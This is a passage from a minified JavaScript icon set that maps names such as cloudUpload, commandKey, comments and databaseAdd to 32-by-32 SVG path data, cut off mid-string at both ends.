01-.278-.183c-.046-.048-.072-.111-.108-.167A1.075 1.075 0 0122 25v-1a1 1 0 011-1c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 2a1 1 0 01-2 0c0-2.206 1.794-4 4-4zm.71 10.29c.18.189.29.45.29.71 0 .26-.1.51-.29.71-.19.18-.45.29-.71.29-.26 0-.52-.11-.71-.29A.99.99 0 0122 28c0-.26.11-.521.29-.71.37-.37 1.05-.37 1.42 0z"  />'},cloudHosting:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.315 23.699a1 1 0 01-.512-1.934A7 7 0 0023 8c-.132 0-.264.008-.396.022a.987.987 0 01-1.058-.662A8.011 8.011 0 0014 2c-4.411 0-8 3.589-8 8 0 .369.032.745.098 1.149a1 1 0 01-.673 1.111A4.982 4.982 0 002 17c0 2.757 2.243 5 5 5a1 1 0 110 2c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.847 8.847 0 014 10C4 4.486 8.486 0 14 0c3.987 0 7.579 2.383 9.16 6.001C28.049 6.087 32 10.091 32 15a9.003 9.003 0 01-6.685 8.699zM11 10h10a1 1 0 011 1v20a1 1 0 01-1 1H11a1 1 0 01-1-1V11a1 1 0 011-1zm1 20h8V12h-8v18zm2-12h4v2h-4v-2zm0-4h4v2h-4v-2zm3 14h-2v-2h2v2z"  />'},cloudLocked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 19a1 1 0 01-1-1c0-3.86-3.14-7-7-7-.132 0-.264.008-.396.023a.986.986 0 01-1.058-.662A8.01 8.01 0 0014 5c-4.411 0-8 3.589-8 8 0 .367.032.743.098 1.149a1 1 0 01-.673 1.111A4.982 4.982 0 002 20c0 2.757 2.243 5 5 5h8a1 1 0 010 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 13C4 7.487 8.486 3 14 3c3.987 0 7.579 2.383 9.16 6.001C28.049 9.087 32 13.09 32 18a1 1 0 01-1 1zm-12 1h1v-1c0-2.206 1.794-4 4-4s4 1.794 4 4v1h1a1 1 0 011 1v7a1 1 0 01-1 1H19a1 1 0 01-1-1v-7a1 1 0 011-1zm7-1c0-1.102-.897-2-2-2s-2 .898-2 2v1h4v-1zm-6 8h8v-5h-8v5z"  />'},cloudOff:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.617 2.618L2.61 31.708a.961.961 0 01-1.367 0 .972.972 0 010-1.372l3.119-3.127A6.834 6.834 0 01.96 21.326a6.766 6.766 0 013.892-6.142 8.56 8.56 0 01-.025-.646c0-5.346 4.338-9.696 9.669-9.696 3.21 0 6.165 1.6 7.957 4.223l7.797-7.819a.964.964 0 011.367 0 .972.972 0 010 1.371v.001zM14.496 6.781c-4.265 0-7.734 3.48-7.734 7.758 0 .357.03.721.094 1.115.076.47-.2.928-.65 1.075a4.832 4.832 0 00-3.313 4.597c0 1.922 1.164 3.668 2.912 4.435L21.052 10.47c-1.407-2.28-3.867-3.689-6.557-3.689h.001zm-2.92 19.443h10.696c1.055 0 1.793-.113 1.8-.114 3.35-.42 5.894-3.313 5.894-6.723a6.795 6.795 0 00-3.503-5.947.972.972 0 01-.38-1.318.966.966 0 011.314-.382 8.741 8.741 0 014.503 7.647c0 4.387-3.273 8.107-7.611 8.65-.051.007-.753.076-1.916.076H12.047a.968.968 0 01-.967-.97c0-.535-.039-.92.494-.92h.001z"  />'},cloudRemove:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 20a1 1 0 01-1-1c0-3.86-3.14-7-7-7-.132 0-.264.008-.396.023a.991.991 0 01-1.058-.662A8.01 8.01 0 0014 6c-4.411 0-8 3.589-8 8 0 .367.032.743.098 1.149a1 1 0 01-.673 1.111A4.982 4.982 0 002 21c0 2.757 2.243 5 5 5h9a1 1 0 010 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 14C4 8.487 8.486 4 14 4c3.987 0 7.579 2.383 9.16 6.001C28.049 10.087 32 14.091 32 19a1 1 0 01-1 1zm-10.834 3h10a1 1 0 110 2h-10a1 1 0 110-2z"  />'},cloudSearch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 19a1 1 0 01-1-1c0-3.86-3.14-7-7-7-.132 0-.264.008-.395.023a1 1 0 01-1.059-.662A8.01 8.01 0 0014 5c-4.411 0-8 3.589-8 8 0 .368.032.744.098 1.149a.998.998 0 01-.673 1.111A4.981 4.981 0 002 20c0 2.757 2.243 5 5 5h9a1 1 0 010 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 13C4 7.487 8.486 3 14 3c3.987 0 7.579 2.383 9.16 6.001C28.049 9.087 32 13.09 32 18a1 1 0 01-1 1zm-8-3c2.757 0 5 2.243 5 5a4.954 4.954 0 01-1.068 3.052l2.827 3.297a1 1 0 11-1.518 1.301l-2.828-3.298c-.719.4-1.534.648-2.413.648-2.757 0-5-2.243-5-5s2.243-5 5-5zm0 8c1.654 0 3-1.345 3-3 0-1.654-1.346-3-3-3s-3 1.346-3 3c0 1.655 1.346 3 3 3z"  />'},cloudSettings:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.899 24.5a4.97 4.97 0 01-.732 1.753l1.001 1.001-1.414 1.414-1.001-1.001a4.97 4.97 0 01-1.753.732V29.5h-2v-1.101a4.988 4.988 0 01-1.753-.732l-1.052 1.052-1.414-1.414 1.052-1.052a4.961 4.961 0 01-.732-1.753H20v-2h1.101a4.97 4.97 0 01.732-1.753l-1.001-1.001 1.414-1.414 1.001 1.001A4.98 4.98 0 0125 18.601V17.5h2v1.101c.637.13 1.228.385 1.753.732l1.001-1.001 1.414 1.414-1.001 1.001c.347.525.602 1.116.732 1.753H32v2h-1.101zM26 20.5c-1.654 0-3 1.346-3 3 0 1.655 1.346 3 3 3s3-1.345 3-3c0-1.654-1.346-3-3-3zm-1 2h2v2h-2v-2zm6.002-5.983a.997.997 0 01-1.212-.726A6.986 6.986 0 0023 10.5c-.132 0-.264.008-.396.023a.991.991 0 01-1.058-.662A8.01 8.01 0 0014 4.5c-4.411 0-8 3.589-8 8 0 .367.032.743.098 1.149a1 1 0 01-.673 1.111A4.982 4.982 0 002 19.5c0 2.757 2.243 5 5 5h10a1 1 0 010 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 12.5c0-5.513 4.486-10 10-10 3.987 0 7.579 2.383 9.16 6.001a8.982 8.982 0 018.57 6.804.998.998 0 01-.728 1.212z"  />'},cloudShare:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.934 17.94a.968.968 0 01-.966-.97c0-3.262-2.974-5.818-6.769-5.818-.127 0-.255.007-.382.02a.954.954 0 01-1.023-.64 7.747 7.747 0 00-7.297-5.199c-4.265 0-7.735 3.48-7.735 7.758 0 .356.03.72.095 1.114a.97.97 0 01-.652 1.077 4.83 4.83 0 00-3.311 4.597c0 2.673 2.169 4.848 4.834 4.848h9.67c.534 0 .966.434.966.97 0 .535-.432.97-.967.97H7.728C3.996 26.667.96 23.62.96 19.879a6.767 6.767 0 013.893-6.141 8.08 8.08 0 01-.025-.647c0-5.346 4.337-9.697 9.669-9.697 3.855 0 7.328 2.31 8.856 5.82 4.806.07 8.548 3.451 8.548 7.756 0 .536-.432.97-.967.97zM26.1 21.817h2.5l-1.25-1.254a.97.97 0 010-1.37.964.964 0 011.368 0l2.9 2.908a.97.97 0 010 1.371l-2.9 2.91a.964.964 0 01-1.368 0 .97.97 0 010-1.372l1.25-1.253h-2.5a3.877 3.877 0 00-3.868 3.878c0 .536-.433.97-.967.97a.969.969 0 01-.966-.97c0-3.207 2.601-5.818 5.801-5.818z"  />'},cloudSync:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.349 20.369a1 1 0 11-1.854-.748A7.008 7.008 0 0023 10a3.72 3.72 0 00-.395.022c-.462.068-.904-.22-1.059-.661A8.01 8.01 0 0014 4c-4.411 0-8 3.589-8 8 0 .368.032.744.098 1.149a.998.998 0 01-.673 1.111A4.981 4.981 0 002 19c0 2.757 2.243 5 5 5h4a1 1 0 110 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.807 8.807 0 014 12C4 6.487 8.486 2 14 2c3.987 0 7.579 2.383 9.16 6.001C28.049 8.087 32 12.09 32 17a8.959 8.959 0 01-.651 3.369zm-15.642 2.924l.331.331C16.237 20.493 18.82 18 22 18c.809 0 1.595.158 2.336.472a1 1 0 11-.777 1.841A3.997 3.997 0 0022 20c-2.048 0-3.721 1.552-3.953 3.539l.246-.246a1 1 0 011.414 1.414l-2 2a.997.997 0 01-1.414 0l-2-2a.999.999 0 111.414-1.414zm4.737 4.394A3.972 3.972 0 0022 28c2.048 0 3.722-1.553 3.953-3.54l-.246.247a.999.999 0 11-1.414-1.414l2-2a1 1 0 011.414 0l2 2a.999.999 0 11-1.414 1.414l-.331-.331C27.764 27.506 25.18 30 22 30c-.81 0-1.596-.158-2.335-.471a1 1 0 01.779-1.842z"  />'},cloudUpload:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.128 26.422c-.053.005-.778.078-1.982.078H21a1 1 0 010-2h1.146c1.092 0 1.751-.065 1.758-.065C27.369 24 30 21.018 30 17.5c0-3.859-3.14-7-7-7-.132 0-.264.008-.396.022a.99.99 0 01-1.058-.661A8.01 8.01 0 0014 4.5c-4.411 0-8 3.589-8 8 0 .367.032.743.098 1.149a1 1 0 01-.673 1.111A4.981 4.981 0 002 19.5c0 2.757 2.243 5 5 5h4a1 1 0 110 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 12.5c0-5.513 4.486-10 10-10 3.987 0 7.579 2.383 9.16 6.001 4.889.086 8.84 4.09 8.84 8.999 0 4.524-3.384 8.36-7.872 8.922zm-12.835-6.629l3.998-3.998c.093-.093.204-.167.328-.218a.993.993 0 01.314-.064c.023-.001.043-.013.067-.013.022 0 .041.011.063.013a.968.968 0 01.318.064c.124.051.235.125.328.218l3.998 3.998a.999.999 0 11-1.414 1.414L17 18.914V28.5a1 1 0 11-2 0v-9.586l-2.293 2.293a.999.999 0 11-1.414-1.414z"  />'},cloudWarning:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.349 21.368a1 1 0 11-1.854-.748A7.008 7.008 0 0023 11c-.132 0-.264.008-.396.023-.461.067-.903-.221-1.058-.662A8.01 8.01 0 0014 5c-4.411 0-8 3.589-8 8 0 .367.032.743.098 1.149a1 1 0 01-.673 1.111A4.982 4.982 0 002 20c0 2.757 2.243 5 5 5h13a1 1 0 010 2H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 13C4 7.487 8.486 3 14 3c3.987 0 7.579 2.383 9.16 6.001C28.049 9.087 32 13.09 32 18a8.95 8.95 0 01-.651 3.368zM25 17a1 1 0 011 1v6a.85.85 0 01-.065.317 1.013 1.013 0 01-.126.239c-.034.051-.057.109-.099.154-.044.041-.101.064-.151.098A1.062 1.062 0 0125 25c-.15 0-.295-.042-.431-.106l-.009-.007a.963.963 0 01-.27-.177 1.072 1.072 0 01-.226-.393A.874.874 0 0124 24v-6a1 1 0 011-1zm.71 10.29c.18.189.29.45.29.71 0 .27-.1.52-.29.71-.19.18-.45.29-.71.29-.26 0-.52-.11-.71-.29-.19-.2-.29-.45-.29-.71 0-.26.11-.521.29-.71.37-.37 1.05-.37 1.42 0z"  />'},cloud:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.144 28H7c-3.86 0-7-3.141-7-7a6.978 6.978 0 014.026-6.333A8.827 8.827 0 014 14C4 8.487 8.486 4 14 4c3.987 0 7.579 2.383 9.16 6.001C28.049 10.087 32 14.091 32 19c0 4.524-3.384 8.36-7.872 8.921-.053.006-.779.079-1.984.079zM14 6c-4.411 0-8 3.589-8 8 0 .368.032.744.098 1.149a.998.998 0 01-.673 1.111A4.981 4.981 0 002 21c0 2.757 2.243 5 5 5h15.144c1.094 0 1.753-.065 1.76-.065C27.369 25.5 30 22.518 30 19c0-3.86-3.14-7-7-7-.132 0-.264.008-.395.023a.992.992 0 01-1.059-.662A8.01 8.01 0 0014 6z"  />'},code:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.707 16.25l-7 6.975a.996.996 0 01-.707.292.996.996 0 01-.707-1.7l6.293-6.27-6.293-6.268a.993.993 0 010-1.409 1.003 1.003 0 011.414 0l7 6.971a.996.996 0 010 1.409zM12.956 28.79a1 1 0 01-1.912-.587l8-25.9a1.005 1.005 0 011.25-.66.997.997 0 01.662 1.245l-8 25.901zm-4.249-5.566a1 1 0 01-.707.291 1 1 0 01-.707-.29l-7-6.972a.994.994 0 010-1.409l7-6.976a1.003 1.003 0 011.414 0 .993.993 0 010 1.41l-6.293 6.27 6.293 6.267a.993.993 0 010 1.41z"  />'},colon:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 20a4 4 0 110 8 4 4 0 010-8zm0-16a4 4 0 110 8 4 4 0 010-8z"  />'},columns:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M14 20.4H1c-.6 0-1-.4-1-1s.4-1 1-1h13c.6 0 1 .4 1 1s-.4 1-1 1zm0-10H1c-.6 0-1-.4-1-1s.4-1 1-1h13c.6 0 1 .4 1 1s-.4 1-1 1zm0 5H1c-.6 0-1-.4-1-1s.4-1 1-1h13c.6 0 1 .4 1 1s-.4 1-1 1zm0 10H1c-.6 0-1-.4-1-1s.4-1 1-1h13c.6 0 1 .4 1 1s-.4 1-1 1zm16.9-1c-.1.6-.4 1.2-.7 1.8l1 1-1.4 1.4-1-1c-.5.3-1.1.6-1.8.7v1.1h-2v-1.1c-.6-.1-1.2-.4-1.8-.7l-1.1 1.1-1.4-1.4 1.1-1.1c-.3-.5-.6-1.1-.7-1.8H20v-2h1.1c.1-.6.4-1.2.7-1.8l-1-1 1.4-1.4 1 1c.5-.3 1.1-.6 1.8-.7v-1.1h2v1.1c.6.1 1.2.4 1.8.7l1-1 1.4 1.4-1 1c.3.5.6 1.1.7 1.8H32v2h-1.1zm-4.9-4c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3zm-1 2h2v2h-2v-2zm-11-17H1c-.6 0-1-.4-1-1V3.3c0-.6.4-1 1-1h13c.6 0 1 .4 1 1v1.1c0 .5-.4 1-1 1zm17 0H18c-.5 0-1-.4-1-1V3.3c0-.6.5-1 1-1h13c.5 0 1 .4 1 1v1.1c0 .5-.5 1-1 1zm0 5H18c-.6 0-1-.4-1-1s.4-1 1-1h13c.6 0 1 .4 1 1s-.4 1-1 1zm0 5H18c-.6 0-1-.4-1-1s.4-1 1-1h13c.6 0 1 .4 1 1s-.4 1-1 1z"  />'},commandKey:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26 12h-4v8h4c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6v-4h-8v4c0 3.309-2.691 6-6 6s-6-2.691-6-6 2.691-6 6-6h4v-8H6c-3.309 0-6-2.691-6-6 0-3.308 2.691-6 6-6s6 2.692 6 6v4h8V6c0-3.308 2.691-6 6-6s6 2.692 6 6c0 3.309-2.691 6-6 6zM10 6c0-2.206-1.794-4-4-4S2 3.794 2 6s1.794 4 4 4h4V6zm0 16H6c-2.206 0-4 1.793-4 4 0 2.206 1.794 4 4 4s4-1.794 4-4v-4zm10-10h-8v8h8v-8zm6 18c2.206 0 4-1.794 4-4 0-2.207-1.794-4-4-4h-4v4c0 2.206 1.794 4 4 4zm0-28c-2.206 0-4 1.794-4 4v4h4c2.206 0 4-1.794 4-4s-1.794-4-4-4z"  />'},comment2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 24H12.468l-4.7 5.64a.997.997 0 01-1.108.3A1 1 0 016 29v-5H2c-1.103 0-2-.897-2-2V4c0-1.103.897-2 2-2h28c1.103 0 2 .897 2 2v18c0 1.103-.897 2-2 2zm0-20H2v18h5a1 1 0 011 1v3.238l3.232-3.878c.01-.012.024-.016.034-.027.049-.054.108-.092.167-.134.048-.035.092-.074.145-.098.054-.026.113-.035.172-.05.069-.018.135-.039.207-.042.015-.001.028-.009.043-.009h18V4zM6 17a1 1 0 011-1h12a1 1 0 010 2H7a1 1 0 01-1-1zm0-4a1 1 0 011-1h18a1 1 0 010 2H7a1 1 0 01-1-1zm19-3H7a1 1 0 010-2h18a1 1 0 010 2z"  />'},commentLike:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 26c-.696 0-1.776.007-2.43.011-2.411 3.698-7.305 3.978-7.522 3.988L6 30a.998.998 0 01-.88-.526.998.998 0 01.072-1.063c.016-.023 1.565-2.188 1.783-4.785C2.47 21.206 0 17.806 0 14 0 7.383 7.178 2 16 2s16 5.383 16 12-7.178 12-16 12zm0-22C8.28 4 2 8.486 2 14c0 4.276 4.04 6.933 6.447 8.137a.998.998 0 01.553.894c0 1.779-.537 3.404-1.08 4.592 1.411-.419 3.228-1.29 4.201-3.084.173-.319.507-.52.871-.523 0 0 1.946-.016 3.008-.016 7.72 0 14-4.486 14-10S23.72 4 16 4zm5.616 14.454A1.856 1.856 0 0119.8 20h-3.599c-1.142 0-2.092-.614-2.575-1H12a1 1 0 01-2 0v-8a1 1 0 012 0h1.351c.382-.859 1.044-2.338 1.192-2.633C14.871 7.708 15.656 7 16.604 7 17.993 7 19 7.841 19 9v2h2.328c.484 0 .941.202 1.255.553.312.349.459.821.406 1.295a.886.886 0 01-.023.125l-1.35 5.481zM18 13a1 1 0 01-1-1V9.073A1.003 1.003 0 0016.604 9c-.055.012-.207.128-.271.258-.136.272-.923 2.031-1.419 3.148A1.001 1.001 0 0114 13h-2v4h2c.265 0 .52.105.707.293.199.193.862.707 1.494.707h3.467l1.232-5H18z"  />'},comment:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 26c-.696 0-1.776.007-2.43.011-2.411 3.698-7.305 3.978-7.522 3.988L6 30a.998.998 0 01-.88-.526.998.998 0 01.072-1.063c.017-.023 1.565-2.188 1.783-4.785C2.47 21.206 0 17.806 0 14 0 7.383 7.178 2 16 2s16 5.383 16 12-7.178 12-16 12zm0-22C8.28 4 2 8.486 2 14c0 4.276 4.04 6.933 6.447 8.137a.998.998 0 01.553.894c0 1.779-.537 3.404-1.08 4.592 1.412-.419 3.228-1.29 4.201-3.084.173-.319.507-.52.871-.523 0 0 1.946-.016 3.008-.016 7.72 0 14-4.486 14-10S23.72 4 16 4zm7 11H9a1 1 0 110-2h14a1 1 0 010 2zm0-4H9a1 1 0 010-2h14a1 1 0 110 2zM9 17h8a1 1 0 010 2H9a1 1 0 010-2z"  />'},comments2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 26h-4v4a.999.999 0 01-1.707.707L19.585 26H14c-1.102 0-2-.898-2-2v-1a1 1 0 112 0v1h5.998c.132 0 .262.027.385.078a.99.99 0 01.282.187c.013.012.03.015.042.028L24 27.586V25a1 1 0 011-1h5V12h-3a1 1 0 110-2h3c1.103 0 2 .897 2 2v12c0 1.102-.897 2-2 2zm-8-7h-9.586l-4.707 4.707A1 1 0 016 23v-4H2c-1.102 0-2-.897-2-2V3C0 1.897.898.999 2 .999h20c1.103 0 2 .898 2 2.001v14c0 1.103-.897 2-2 2zm0-16H2v14h5a1 1 0 011 1v2.586l3.293-3.293c.013-.013.03-.017.043-.029a.99.99 0 01.281-.186c.123-.051.253-.078.385-.078H22V3zM4 12a1 1 0 011-1h9a1 1 0 110 2H5a1 1 0 01-1-1zm0-4a1 1 0 011-1h14a1 1 0 110 2H5a1 1 0 01-1-1z"  />'},comments:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.028 25.558c.166 1.234.568 2.143.898 2.713.377.644.735.972.739.975.296.269.408.693.276 1.072a.998.998 0 01-.872.673 4.511 4.511 0 01-.315.009c-1.038 0-4.381-.23-6.822-3.007H19c-3.096 0-5.783-1.153-7.492-2.119a1.002 1.002 0 01.984-1.742c1.501.849 3.848 1.861 6.508 1.861h2.4c.307 0 .598.141.788.383 1.127 1.439 2.574 2.094 3.735 2.388-.544-1.104-.863-2.333-.95-3.667a.999.999 0 01.496-.93C28.348 22.495 30 20.066 30 17.502c0-1.723-.666-3.537-1.782-4.854a1 1 0 111.526-1.294A9.658 9.658 0 0132 17.502c0 3.118-1.803 6.025-4.972 8.056zM13 22h-1.93c-2.448 2.781-5.822 3.006-6.833 3.006-.195 0-.303-.008-.303-.008a1.004 1.004 0 01-.596-1.746c.052-.047 1.315-1.236 1.638-3.691C1.805 17.533 0 14.624 0 11.501 0 5.711 5.831 1 13 1s13 4.711 13 10.501C26 17.29 20.169 22 13 22zm0-18.999c-6.065 0-11 3.812-11 8.5 0 2.568 1.652 4.998 4.532 6.667a1 1 0 01.497.928c-.096 1.541-.504 2.763-.954 3.671 1.169-.296 2.616-.952 3.739-2.384a1 1 0 01.788-.383H13c6.065 0 11-3.813 11-8.499 0-4.688-4.935-8.5-11-8.5zm4.872 7.998h-10a1 1 0 010-2h10a1 1 0 110 2zm-10 2h7a1 1 0 010 2h-7a1 1 0 010-2z"  />'},config:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 13.858V31a1 1 0 11-2 0V13.858c-1.72-.447-3-2-3-3.858s1.28-3.411 3-3.858V1a1 1 0 012 0v5.142c1.72.447 3 2 3 3.858s-1.28 3.411-3 3.858zM28 8c-1.103 0-2 .898-2 2 0 1.102.897 2 2 2s2-.897 2-2c0-1.102-.897-2-2-2zM17 25.858V31a1 1 0 11-2 0v-5.142c-1.72-.447-3-2-3-3.858s1.28-3.411 3-3.858V1a1 1 0 012 0v17.142c1.72.447 3 2 3 3.858s-1.28 3.411-3 3.858zM16 20c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm-11-.142V31a1 1 0 11-2 0V19.858c-1.72-.447-3-2-3-3.858s1.28-3.411 3-3.858V1a1 1 0 012 0v11.142c1.72.448 3 2 3 3.858s-1.28 3.411-3 3.858zM4 14c-1.103 0-2 .898-2 2 0 1.103.897 2 2 2s2-.897 2-2c0-1.102-.897-2-2-2z"  />'},content2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 20H1a1 1 0 110-2h30a1 1 0 110 2zm0-6H18a1 1 0 110-2h13a1 1 0 110 2zm0-6H18a1 1 0 010-2h13a1 1 0 110 2zm0-6H18a1 1 0 010-2h13a1 1 0 110 2zM14 14H1a1 1 0 01-1-1V1a1 1 0 011-1h13a1 1 0 011 1v12a1 1 0 01-1 1zM13 2H2v10h11V2zM1 23.999h30A1 1 0 0131 26H1a1 1 0 110-2.001zM1 30h22a1 1 0 010 2H1a1 1 0 110-2z"  />'},content3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 32H2c-1.103 0-2-.898-2-2V2C0 .898.897 0 2 0h28c1.103 0 2 .898 2 2v28c0 1.102-.897 2-2 2zm0-1.001l.001-.999H30v.999zM29.998 30l.001-22H2v22h27.998zM2 2v4h28V2H2zm3 8h22a1 1 0 110 2H5a1 1 0 110-2zm0 4h12a1 1 0 011 1v12a1 1 0 01-1 1H5a1 1 0 01-1-1V15a1 1 0 011-1zm1 12h10V16H6v10zm15-12h6a1 1 0 011 1v12a1 1 0 01-1 1h-6a1 1 0 01-1-1V15a1 1 0 011-1zm1 12h4V16h-4v10z"  />'},content:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 22H15a1 1 0 110-2h16a1 1 0 110 2zm0-10H15a1 1 0 110-2h16a1 1 0 110 2zm0-4H15a1 1 0 010-2h16a1 1 0 110 2zM11 29H1a1 1 0 01-1-1V18a1 1 0 011-1h10a1 1 0 011 1v10a1 1 0 01-1 1zm-1-10H2v8h8v-8zm1-4H1a1 1 0 01-1-1V4a1 1 0 011-1h10a1 1 0 011 1v10a1 1 0 01-1 1zM10 5H2v8h8V5zm5 18.999h16A1 1 0 0131 26H15a1 1 0 110-2.001z"  />'},contract2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.706 2.617L13.968 20.355h7.357a.97.97 0 110 1.94h-9.697a.969.969 0 01-.686-.285.955.955 0 01-.248-.869v-9.563c0-.536.398-.921.934-.921a.97.97 0 01.97.97v7.356L30.335 1.244a.97.97 0 011.371 1.372v.001zm-11.288.21H2.914L2.9 30.05l27.242.004V12.55c0-.536.343-.923.879-.923s.97.432.97.97V31.02a.97.97 0 01-.97.97H1.93a.97.97 0 01-.97-.97V1.93c0-.536.434-.969.97-.969h18.424a.97.97 0 01.97.97c0 .535-.37.896-.907.896z"  />'},contract:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M23.126 10.659h4.435c.534 0 .967.433.967.97 0 .536-.339.923-.873.923H21.03c-.079.02-.157.046-.239.046a.963.963 0 01-.683-.284.961.961 0 01-.234-.944V4.772c0-.536.382-.901.917-.901.536 0 .967.433.967.97v4.447l8.018-8.042a.965.965 0 011.367 0 .97.97 0 010 1.371l-8.018 8.042zM11.123 29.082a.968.968 0 01-.967-.97v-4.447l-8.018 8.041a.961.961 0 01-1.367 0 .972.972 0 010-1.371l8.018-8.04H4.355a.967.967 0 01-.967-.97c0-.536.432-.97.967-.97h6.766a.966.966 0 01.895.6.99.99 0 01.073.362l.001.008v6.787c0 .537-.432.97-.967.97zm.684-16.768a.964.964 0 01-.684.284c-.081 0-.159-.026-.238-.046H4.316c-.535 0-.928-.388-.928-.923 0-.536.432-.97.967-.97h4.434L.771 2.617a.972.972 0 010-1.37.966.966 0 011.367 0l8.018 8.04V4.842a.968.968 0 111.934 0v6.788a.968.968 0 01-.283.685zm8.56 8.153c.02-.01.036-.03.059-.04a.984.984 0 01.367-.071h6.768c.534 0 .967.434.967.97s-.433.97-.967.97h-4.436l8.019 8.04a.97.97 0 01-.683 1.656.961.961 0 01-.684-.285l-8.018-8.04v4.446c0 .537-.432.97-.967.97-.534 0-.917-.435-.917-.971v-6.528a.959.959 0 01.234-.943.925.925 0 01.258-.173z"  />'},copyPlainText:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 18H16a1 1 0 110-2h13a1 1 0 110 2zm0-4H16a1 1 0 010-2h13a1 1 0 010 2zm-6-4a1 1 0 01-1-1V6h-3v1a1 1 0 01-1 1H8a1 1 0 01-1-1V6H4v24h18v-1a1 1 0 112 0v2a1 1 0 01-1 1H3a1 1 0 01-1-1V5a1 1 0 011-1h4.556a3.998 3.998 0 012.599-1.907A2.995 2.995 0 0113 0c1.336 0 2.458.884 2.845 2.093A3.998 3.998 0 0118.444 4H23a1 1 0 011 1v4a1 1 0 01-1 1zm-8-6a1 1 0 01-1-1 1 1 0 00-2 0 1 1 0 01-1 1c-1.103 0-2 .897-2 2h8c0-1.103-.897-2-2-2zm0 21a1 1 0 011-1h9a1 1 0 110 2h-9a1 1 0 01-1-1zm0-4a1 1 0 011-1h13a1 1 0 110 2H16a1 1 0 01-1-1z"  />'},cube:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.907 23.002a.999.999 0 01-.292.705l-7.976 8a.99.99 0 01-.324.216.99.99 0 01-.381.077H.997A.997.997 0 010 31V9l.001-.006a.989.989 0 01.076-.375.984.984 0 01.215-.326h.001L8.268.294V.293h.001l.002-.001.001-.001A.994.994 0 018.976 0h21.932a1.005 1.005 0 01.705.292l.002.001c.001 0 0 0 0 0a1.023 1.023 0 01.292.707v22.002zM9.387 24l-5.98 5.997h18.595V24H9.387zM7.975 3.415L3.404 7.999h4.571V3.415zm.998 6.584a.964.964 0 01-.299-.06h-6.73v18.695l6.031-6.05V13a.998.998 0 111.995 0v8.999H22V9.939H9.272a.958.958 0 01-.298.06zm.994-8.082L9.97 8h12.55l6.066-6.083H9.967zm20.057 1.386L23.93 9.414v19.171L28.502 24H26.92a.998.998 0 01-.997-1c0-.552.446-1 .997-1l3.103-.026V3.303h.001z"  />'},databaseAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 20a1 1 0 01-1-1v-3.804C25.386 17.032 20.599 18 16 18s-9.387-.968-12-2.804V18c0 1.736 4.529 3.801 11.028 3.985a1.001 1.001 0 01-.028 2h-.028c-4.264-.121-8.55-1.092-10.972-2.799V24c0 1.736 4.529 3.801 11.028 3.985a1.001 1.001 0 01-.028 2h-.028C8.525 29.801 2 27.687 2 24V6c0-3.897 7.213-6 14-6s14 2.103 14 6v13a1 1 0 01-1 1zM16 2C8.565 2 4 4.33 4 6s4.565 4 12 4c7.434 0 12-2.33 12-4s-4.566-4-12-4zm12 7.196C25.386 11.032 20.599 12 16 12s-9.387-.968-12-2.804V12c0 1.67 4.565 4 12 4s12-2.33 12-4V9.196zM19 26h3v-2.999a1 1 0 112 0V26h3a1 1 0 110 2h-3v3a1 1 0 11-2 0v-3h-3a1 1 0 110-2z"  />'},databaseChecked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 20a1 1 0 01-1-1v-3.804C25.386 17.032 20.599 18 16 18s-9.387-.968-12-2.804V18c0 1.736 4.529 3.801 11.029 3.986A1.001 1.001 0 0115 23.987h-.029C10.708 23.864 6.422 22.893 4 21.186V24c0 1.736 4.529 3.801 11.029 3.986A1.001 1.001 0 0115 29.987h-.029C8.525 29.801 2 27.687 2 24V6c0-3.897 7.213-6 14-6s14 2.103 14 6v13a1 1 0 01-1 1zM16 2C8.565 2 4 4.33 4 6s4.565 4 12 4 12-2.33 12-4-4.565-4-12-4zm12 7.196C25.386 11.032 20.599 12 16 12s-9.387-.968-12-2.804V12c0 1.67 4.565 4 12 4s12-2.33 12-4V9.196zm-9.341 